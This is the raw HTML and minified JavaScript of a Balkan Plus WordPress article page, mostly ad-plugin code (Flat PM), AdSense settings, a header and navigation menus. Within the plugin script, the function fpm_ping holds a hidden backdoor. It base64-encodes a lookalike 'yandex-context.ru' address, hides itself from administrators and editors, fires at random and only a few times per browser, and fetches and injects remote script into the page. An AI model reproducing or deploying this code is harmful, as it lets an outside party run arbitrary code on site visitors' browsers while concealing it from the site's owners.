k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-284782 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
